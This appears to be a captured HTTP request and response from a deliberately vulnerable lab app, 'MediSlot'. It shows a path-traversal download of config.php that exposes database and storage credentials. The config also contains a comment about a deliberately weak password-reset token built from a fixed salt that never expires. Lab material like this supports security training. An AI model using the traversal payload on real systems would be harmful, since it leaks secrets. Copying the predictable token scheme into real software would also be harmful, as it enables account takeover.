 Request
Pretty Raw Hex \n
1 GET /download.php?file=../includes/config.php HTTP/1.1
2 Host: localhost:8080
3 sec-ch-ua: "Chromium";v="157", "Not-A.Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
jxl,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
0 Sec-Fetch-Mode: navigate
1 Sec-Fetch-User: ?1
2 Sec-Fetch-Dest: document
3 Accept-Encoding: gzip, deflate, br
4 Accept-Language: pl-PL,pl;q=0.9,en-US;q=0.8,en;q=0.7
5 Cookie: PHPSESSID=e67a9f891d7cfa96b5717df3306f5b13
6 Connection: keep-alive
7
8
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.30.8
3 Date: Thu, 26 Nov 2026 21:46:53 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 772
6 Connection: keep-alive
7 X-Powered-By: PHP/8.3.35
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
10 Pragma: no-cache
11 Content-Disposition: attachment; filename="config.php"
12
13 <?php
14 // Lab config: values come from the container env (.env).
15 define('DB_HOST', 'mysql');
16 define('DB_NAME', getenv('MYSQL_DATABASE') ?: 'medislot');
17 define('DB_USER', getenv('MYSQL_USER') ?: 'medislot');
18 define('DB_PASS', getenv('MYSQL_PASSWORD') ?:
'medislot123');
19 define('APP_NAME', 'MediSlot');
20 define('MINIO_ENDPOINT', 'http://minio:9000');
21 define('MINIO_BUCKET', 'medislot-attachments');
22 define('MINIO_USER', getenv('MINIO_ROOT_USER') ?:
'minioadmin');
23 define('MINIO_PASS', getenv('MINIO_ROOT_PASSWORD') ?:
'minioadmin123');
24 define('MAIL_HOST', getenv('MAIL_HOST') ?: 'mailhog');
25 define('MAIL_PORT', (int)(getenv('MAIL_PORT') ?: 1025));
26 // INTENTIONAL (#8): fixed salt, token = md5(user_id .
salt), never expires.
27 define('RESET_SALT', 'medislot-static-salt-2024');
28